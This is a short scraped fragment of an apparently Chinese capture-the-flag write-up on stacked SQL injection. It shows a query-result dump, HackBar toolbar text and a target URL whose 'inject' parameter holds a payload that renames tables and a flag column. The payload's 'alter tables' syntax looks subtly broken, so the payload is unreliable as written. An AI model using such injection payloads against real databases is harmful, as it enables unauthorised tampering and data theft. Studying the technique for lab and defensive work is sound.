 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://111.200.241.244:58526/
?inject=1';alter tables words rename to words1;alter tables `1919810931114514` rename to words;alter tables words change flag id varchar(100)#
Enable POST ADD HEADER